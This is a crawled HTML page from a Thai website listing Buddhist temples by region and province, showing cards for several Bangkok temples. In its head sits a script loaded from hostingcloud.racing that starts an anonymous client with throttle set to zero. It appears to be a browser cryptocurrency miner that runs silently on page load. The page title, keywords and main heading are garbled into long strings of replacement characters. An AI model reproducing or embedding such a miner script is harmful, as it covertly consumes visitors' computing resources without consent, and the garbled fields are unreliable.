

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangkhatikan.com/wat_pro.php?P=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&Page=6
body_size: 7055
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="../bootstrap-4.6.2-dist/css/bootstrap.min.css">

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<style>
A{text-decoration:none}
</style>

<script data-ad-client="ca-pub-0731508739673504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://www.hostingcloud.racing/KBmJ.js"></script>
<script>
    var _client = new Client.Anonymous('24cec0a6e505c3f0f943788eb5226e6802757817f826946581087df1eb134ff4', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
  </head>
  <body>

<!-- start menu -->
	<div>


    <!-- Custom styles for this template -->
    <link href="navbar-top-fixed.css" rel="stylesheet">

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-light shadow">
  <a class="navbar-brand" href="/">หน้าหลัก</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="monk_per.php?ID=ทั้งหมด">ปัจจุบัน</a>
      </li>
      
      <li class="nav-item">
        <a class="nav-link" href="monk_las.php">อดีต</a>
      </li>
      <li>
        <a class="nav-link" href="Primate.php">เขตปกครองสงฆ์</a>
      </li>

      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          รายการ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="monk_pro.php">พระสงฆ์แต่ละจังหวัด</a>
          <a class="dropdown-item" href="monk_cr.php">ทำเนียบพระครูสัญญาบัตร</a>
          <a class="dropdown-item" href="monk_jw.php">ทำเนียบเจ้าอาวาส</a>
          <div class="dropdown-divider"></div>
          
          
          
            
          
          
          <a class="dropdown-item" href="monk_las_pro.php">พระสงฆ์แต่ละจังหวัดในอดีต</a>
          
			          
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="pali_passlist.php">รายชื่อผู้สอบบาลีได้</a>

        </div>
      </li>
      <li class="nav-item">
          <form action="check_s.php" method="get" class="navbar-form navbar-left form-inline my-2 my-lg-0">
        
          <input name="Keyword" type="text" class="form-control" id="Keyword" placeholder="สมณศักดิ์,ชื่อ-ฉายา,ตำแหน่ง" autocomplete="off">&nbsp;<select name="ty" id="ty" class="form-control">
          <option value="พระ">พระ</option>
          <option value="ตำแหน่ง">ตำแหน่ง</option>
        </select>
        &nbsp;
        <button type="submit" class="btn btn-outline-success my-2 my-sm-0">ค้นหา</button>
      </form>
      </li>
    </ul>
    
    

          <ul class="nav navbar-nav navbar-right">
        <a class="nav-link" href="contactus.php">ติดต่อเรา</a>
        <a class="nav-link" href="coordinator.php">ผู้ประสานงาน</a>
        
        
        <a class="nav-link btn btn-outline-success" href="register.php">สมัครสมาชิก</a>        
        &nbsp;<a class="nav-link btn btn-outline-primary" href="login.php">เข้าสู่ระบบ</a>


		
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112441747-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112441747-1');
</script>


        
</ul>  

    
  </div>
  
  

  
  
</nav>













    <title>วัดใน
    ������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������     | พระสังฆาธิการ</title>
	  <meta name="keywords" content="พระสังฆาธิการ,sangkhatikan,วัดใน������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������ 
      ������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������,">

</div>
<!-- end menu -->

<!-- start text -->
<div class=" col-lg-12">
  <div class="row">
  <div class="col-xs-12 col-sm-3 col-md-2 col-lg-2" align="center">  
    <div class="card shadow-sm">
  <div class="card-header">
    จังหวัด
  </div>
  <div class="card-body">
    	ภาค ๑<br>
	<a href="?P=ภาค1&PR=กรุงเทพมหานคร">กรุงเทพมหานคร</a>
	<a href="?P=ภาค1&PR=นนทบุรี">นนทบุรี</a>
    <a href="?P=ภาค1&PR=ปทุมธานี">ปทุมธานี</a>
    <a href="?P=ภาค1&PR=สมุทรปราการ">สมุทรปราการ</a>
    <br>
	ภาค ๒<br>
    <a href="?P=ภาค2&PR=พระนครศรีอยุธยา">พระนครศรีอยุธยา</a>
    <a href="?P=ภาค2&PR=อ่างทอง">อ่างทอง</a>
    <a href="?P=ภาค2&PR=สระบุรี">สระบุรี</a>
    <br>
	ภาค ๓<br>
    <a href="?P=ภาค3&PR=ลพบุรี">ลพบุรี</a>
    <a href="?P=ภาค3&PR=สิงห์บุรี">สิงห์บุรี</a>
    <a href="?P=ภาค3&PR=ชัยนาท">ชัยนาท</a>
    <a href="?P=ภาค3&PR=อุทัยธานี">อุทัยธานี</a>
    <br>
	ภาค ๔<br>
    <a href="?P=ภาค4&PR=นครสวรรค์">นครสวรรค์</a>
    <a href="?P=ภาค4&PR=กำแพงเพชร">กำแพงเพชร</a>
    <a href="?P=ภาค4&PR=พิจิตร">พิจิตร</a>
    <a href="?P=ภาค4&PR=เพชรบูรณ์">เพชรบูรณ์</a>
    <br>
	ภาค ๕<br>
	<a href="?P=ภาค5&PR=พิษณุโลก">พิษณุโลก</a>
	<a href="?P=ภาค5&PR=สุโขทัย">สุโขทัย</a>
    <a href="?P=ภาค5&PR=อุตรดิตถ์">อุตรดิตถ์</a>
    <a href="?P=ภาค5&PR=ตาก">ตาก</a>
    <br>
	ภาค ๖<br>
    <a href="?P=ภาค6&PR=ลำปาง">ลำปาง</a>
    <a href="?P=ภาค6&PR=เชียงราย">เชียงราย</a>
    <a href="?P=ภาค6&PR=พะเยา">พะเยา</a>
    <a href="?P=ภาค6&PR=แพร่">แพร่</a>
    <a href="?P=ภาค6&PR=น่าน">น่าน</a>
    <br>
	ภาค ๗<br>
    <a href="?P=ภาค7&PR=เชียงใหม่">เชียงใหม่</a>
    <a href="?P=ภาค7&PR=ลำพูน">ลำพูน</a>
    <a href="?P=ภาค7&PR=แม่ฮ่องสอน">แม่ฮ่องสอน</a>
    <br>
	ภาค ๘<br>
    <a href="?P=ภาค8&PR=อุดรธานี">อุดรธานี</a>
    <a href="?P=ภาค8&PR=หนองคาย">หนองคาย</a>
    <a href="?P=ภาค8&PR=บึงกาฬ">บึงกาฬ</a>
    <a href="?P=ภาค8&PR=เลย">เลย</a>
    <a href="?P=ภาค8&PR=สกลนคร">สกลนคร</a>
    <a href="?P=ภาค8&PR=หนองบัวลำภู">หนองบัวลำภู</a>
    <br>
	ภาค ๙<br>
    <a href="?P=ภาค9&PR=ขอนแก่น">ขอนแก่น</a>
    <a href="?P=ภาค9&PR=มหาสารคาม">มหาสารคาม</a>
    <a href="?P=ภาค9&PR=กาฬสินธุ์">กาฬสินธุ์</a>
    <a href="?P=ภาค9&PR=ร้อยเอ็ด">ร้อยเอ็ด</a>
    <br>
	ภาค ๑๐<br>
    <a href="?P=ภาค10&PR=อุบลราชธานี">อุบลราชธานี</a>
    <a href="?P=ภาค10&PR=ศรีสะเกษ">ศรีสะเกษ</a>
    <a href="?P=ภาค10&PR=นครพนม">นครพนม</a>
    <a href="?P=ภาค10&PR=ยโสธร">ยโสธร</a>
    <a href="?P=ภาค10&PR=มุกดาหาร">มุกดาหาร</a>
    <a href="?P=ภาค10&PR=อำนาจเจริญ">อำนาจเจริญ</a>
    <br>
	ภาค ๑๑<br>
    <a href="?P=ภาค11&PR=นครราชสีมา">นครราชสีมา</a>
    <a href="?P=ภาค11&PR=บุรีรัมย์">บุรีรัมย์</a>
    <a href="?P=ภาค11&PR=ชัยภูมิ">ชัยภูมิ</a>
    <a href="?P=ภาค11&PR=สุรินทร์">สุรินทร์</a>
	<br>
	ภาค ๑๒<br>
    <a href="?P=ภาค12&PR=ปราจีนบุรี">ปราจีนบุรี</a>
    <a href="?P=ภาค12&PR=นครนายก">นครนายก</a>
    <a href="?P=ภาค12&PR=ฉะเชิงเทรา">ฉะเชิงเทรา</a>
    <a href="?P=ภาค12&PR=สระแก้ว">สระแก้ว</a>
    <br>
	ภาค ๑๓<br>
    <a href="?P=ภาค13&PR=ชลบุรี">ชลบุรี</a>
    <a href="?P=ภาค13&PR=ระยอง">ระยอง</a>
    <a href="?P=ภาค13&PR=จันทบุรี">จันทบุรี</a>
    <a href="?P=ภาค13&PR=ตราด">ตราด</a>
    <br>
	ภาค ๑๔<br>
    <a href="?P=ภาค14&PR=นครปฐม">นครปฐม</a>
    <a href="?P=ภาค14&PR=สุพรรณบุรี">สุพรรณบุรี</a>
    <a href="?P=ภาค14&PR=กาญจนบุรี">กาญจนบุรี</a>
    <a href="?P=ภาค14&PR=สมุทรสาคร">สมุทรสาคร</a>
    <br>
	ภาค ๑๕<br>
    <a href="?P=ภาค15&PR=ราชบุรี">ราชบุรี</a>
    <a href="?P=ภาค15&PR=เพชรบุรี">เพชรบุรี</a>
    <a href="?P=ภาค15&PR=สมุทรสงคราม">สมุทรสงคราม</a>
    <a href="?P=ภาค15&PR=ประจวบคีรีขันธ์">ประจวบคีรีขันธ์</a>
	<br>
    ภาค ๑๖<br>
    <a href="?P=ภาค16&PR=นครศรีธรรมราช">นครศรีธรรมราช</a>
    <a href="?P=ภาค16&PR=ชุมพร">ชุมพร</a>
    <a href="?P=ภาค16&PR=สุราษฎร์ธานี">สุราษฎร์ธานี</a>
	<br>
  ภาค ๑๗<br>
    <a href="?P=ภาค17&PR=ภูเก็ต">ภูเก็ต</a>
    <a href="?P=ภาค17&PR=ตรัง">ตรัง</a>
    <a href="?P=ภาค17&PR=กระบี่">กระบี่</a>
    <a href="?P=ภาค17&PR=พังงา">พังงา</a>
    <a href="?P=ภาค17&PR=ระนอง">ระนอง</a>
	<br>
  ภาค ๑๘<br>
    <a href="?P=ภาค18&PR=สงขลา">สงขลา </a>
    <a href="?P=ภาค18&PR=พัทลุง">พัทลุง </a>
    <a href="?P=ภาค18&PR=สตูล">สตูล </a>
    <a href="?P=ภาค18&PR=ปัตตานี">ปัตตานี </a>
    <a href="?P=ภาค18&PR=ยะลา">ยะลา </a>
    <a href="?P=ภาค18&PR=นราธิวาส">นราธิวาส </a>
	<br><br>

    <a href="?P=ต่างประเทศ">ต่างประเทศ</a></font></div>

  </div>
    </div>
    <div class="col-12 col-sm-9 col-md-10 col-lg-10 col-xl-10">
    
    <div align="center">
    <p><font size=3><strong>
      ������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������      </strong></font>
      
    </p>
    
  </div>
    
    
  <div class="row">
       	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดไตรรัตนาราม </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงอนุสาวรีย์  เขตบางเขน                                         <br>
                    <a href="wat_view.php?ID=วัดไตรรัตนาราม (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดพรหมสุวรรณสามัคคี </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบางไผ่  เขตบางแค                                         <br>
                    <a href="wat_view.php?ID=วัดพรหมสุวรรณสามัคคี (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดศาลาแดง </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบางไผ่  เขตบางแค                                         <br>
                    <a href="wat_view.php?ID=วัดศาลาแดง (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดม่วง </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงหลักสอง  เขตบางแค                                         <br>
                    <a href="wat_view.php?ID=วัดม่วง (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
